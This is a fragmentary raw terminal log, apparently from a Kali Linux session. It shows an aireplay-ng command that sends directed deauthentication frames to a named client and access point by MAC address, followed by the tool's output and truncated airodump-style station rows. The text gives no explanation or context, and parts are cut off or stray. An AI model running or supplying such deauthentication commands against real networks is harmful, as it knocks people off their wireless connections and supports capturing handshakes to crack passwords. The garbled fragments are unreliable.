 ioctl(SIOCGIFINDEX) failed: No such device
root@kali:~/Desktop# aireplay-ng -0 2 -c E8:4E:06:21:75:D7  -a 88:25:93:60:C0:D9 wlan0mon
15:43:33  Waiting for beacon frame (BSSID: 88:25:93:60:C0:D9) on channel 6
15:43:34  Sending 64 directed DeAuth (code 7). STMAC: [E8:4E:06:21:75:D7] [17| 8 ACKs]
15:43:35  Sending 64 directed DeAuth (code 7). STMAC: [E8:4E:06:21:75:D7] [17| 8 ACKs]
root@kali:~/Desktop#
1670
:77  -39    0e- 1      0      241
:DD  -43    0 -24      0       11
:D7  -45    1e-24e    70      289
:39  -56    0 - 6      0       10
:AB  -56    0 -24e     0        7
:09  -57    0 -24e     0        7
:99  -60    0e- 0e     0     1250
:96  -54    0 - 6      2      295
:1B  -71    0 - 1      1      109
:7D  -73    0 - 1      0       42
:19  -81    0 - 1      0      197